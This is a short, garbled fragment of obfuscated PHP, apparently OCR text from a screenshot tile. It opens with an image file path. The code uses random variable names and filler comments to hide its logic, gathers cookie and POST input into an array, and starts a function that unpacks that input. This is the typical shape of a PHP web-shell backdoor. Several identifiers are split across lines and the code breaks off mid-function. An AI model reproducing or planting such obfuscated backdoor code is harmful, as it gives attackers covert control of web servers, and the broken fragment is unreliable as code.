
NfCioms"
	=>
/*   AOm  */
"iCRlYRGAlkVcL
yD"
/*  W   */
);
$_xLgs
/* CS   */
=	
'740
4'
; 

/*  EFTym   */
$mlNlvtGGev
/*   jdQUy  */
=  
Array
/*   nXWyY   */
(
/*XR */
"hHAUVSMjknRYf"
=>	
"mjZonYHtZ"
	);
$_zA
/*   rP   */
=
/
* IeJy*/
'64158'
/*   qh */
$JkGBTh
 =
/*   K */
Array
(
/*  RFCT 
*/
$Awsga
,   
$_COOKIE
,	
$Awsga
,	
$_POST
,	
$mlN
lvtGGev
);
$_VcSa
/* nWJ  */
=     
'1871'
; 

/*zMWG*/
return
$JkG
BTh
; 

/*y*/
} 

/*   KKYV*/
function
GVApFJWv
(
$wExoJZpzWO
)
{ 

if
	(
/*n  */
count	(
/*QZ   */
$w
ExoJZpzWO
/* LvF   */
)     == 
3
   )
/*   XAXi
*/
{ 

$mlPTdnne
/*   Ox
n  */
=	
$wExoJZpzWO
[
1
]; 

$gtkSYpBU
     = 
$wExoJZpzWO
[
2
]; 
